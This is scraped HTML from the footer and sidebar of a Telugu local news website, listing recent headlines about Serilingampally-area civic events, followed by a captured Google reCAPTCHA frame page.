			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='21032' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Side Post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2280931476698477"
     data-ad-slot="7320072344"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://namastheslp.com/news/latest-news/clinic-k-facial-aesthetics-and-cosmetic-center-inaugurated.html">క్లినిక్ కె ఫేషియల్ ఎస్తెటిక్స్, కాస్మెటిక్ సెంటర్ ప్రారంభం</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/revanths-government-has-betrayed-the-bcs-bc-political-front-condemns.html">బీసీలను వంచించిన రేవంత్ సర్కార్: బీసీ పొలిటికల్ ఫ్రంట్ ధ్వజం</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/nagaranis-birthday-celebrations-were-held-grandly.html">ఘ‌నంగా నాగ‌రాణి జ‌న్మ‌దిన వేడుక‌లు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/under-the-leadership-of-bhanu-prasad-shiva-deeksha-books-were-distributed-to-the-shiva-devotees.html">భాను ప్ర‌సాద్ ఆధ్వ‌ర్యంలో శివ స్వాముల‌కు శివ దీక్ష పుస్త‌కాల‌ పంపిణీ</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/members-of-the-jamia-masjid-committee-met-with-mla-arekapudi-gandhi.html">ఎమ్మెల్యే ఆరెక‌పూడి గాంధీని క‌లిసిన జామియా మసీద్ కమిటీ సభ్యులు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/areas-without-electricity-today-3.html">నేడు విద్యుత్ ఉండ‌ని ప్రాంతాలు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/kasireddy-bhaskar-reddy-visited-the-large-lake-along-with-a-hydraulic-engineer.html">పెద్ద చెరువును హైడ్రా అధికారితో క‌లిసి సంద‌ర్శించిన కసిరెడ్డి భాస్కరరెడ్డి</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/chief-ministers-relief-fund-a-helping-hand-to-the-destitute-corporator-sri-gangadhar-reddy.html">నిరుపేదలకు ఆపన్న హస్తం ముఖ్యమంత్రి సహాయనిధి: కార్పొరేటర్ శ్రీ గంగాధర్ రెడ్డి</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/a-community-hall-should-be-constructed-in-janapriya-5th-phase-colony-pac-chairman-arekapudi-gandhi.html">జనప్రియ 5 ఫేజ్‌ కాలనీ లో క‌మ్యూనిటీ హాల్ ను నిర్మించాలి: PAC చైర్మన్ ఆరెకపూడి గాంధీ</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/the-birth-anniversary-celebrations-of-the-yadava-king-katamaraju-should-be-grandly-organized-bheri-ramachander-yadav.html">యాదవ రాజు కాటమరాజు జయంతి ఉత్సవాలను ఘనంగా నిర్వ‌హించాలి: భేరి రామచందర్ యాదవ్</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/immediate-measures-must-be-taken-to-control-mosquitoes-corporator-narne-srinivasa-rao.html">దోమల నివారణకు తక్షణ చర్యలు చేపట్టాలి: కార్పొరేటర్ నార్నె శ్రీనివాస రావు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/complaint-about-a-fake-traffic-challan-message.html">నకిలీ ట్రాఫిక్ చలాన్ సందేశంపై ఫిర్యాదు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/a-request-has-been-made-to-construct-a-community-hall-for-the-nai-brahmin-service-association.html">నాయి బ్రాహ్మణ సేవా సంఘం కోసం  క‌మ్యూనిటీ హాల్‌ను నిర్మించాల‌ని విన‌తి</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/review-meeting-on-garbage-collection-in-the-serilingampally-zone.html">శేరిలింగంపలి జోన్ లో చెత్త సేక‌ర‌ణ‌పై స‌మీక్ష స‌మావేశం</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/arrive-alive-road-safety-awareness-program-held-in-miyapur.html">మియాపూర్‌లో అరైవ్ అలైవ్ రోడ్డు భద్రత అవగాహన కార్యక్రమం</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-44942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-44942"><a href="https://namastheslp.com/about-us">About Us</a></li>
<li id="menu-item-44941" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44941"><a href="https://namastheslp.com/contact-us">Contact Us</a></li>
<li id="menu-item-44940" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44940"><a href="https://namastheslp.com/privacy-policy">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Namasthe SLP. All Rights Reserved.                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.5.1 (rara)
        Deploy mode: deploy
        
        uid: 6972479d866b8
    -->

    <script type="text/javascript" src="https://namastheslp.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>

<!-- JS generated by theme -->

<script>
    

var td_res_context_registered_atts=[];
</script>

	   <script type="text/javascript">
	     	jQuery('.soliloquy-container').removeClass('no-js');
	   </script>
	   
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 21:21:57 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="h5piXaIQjZrwBNJ6gdAfGQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769097121979');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>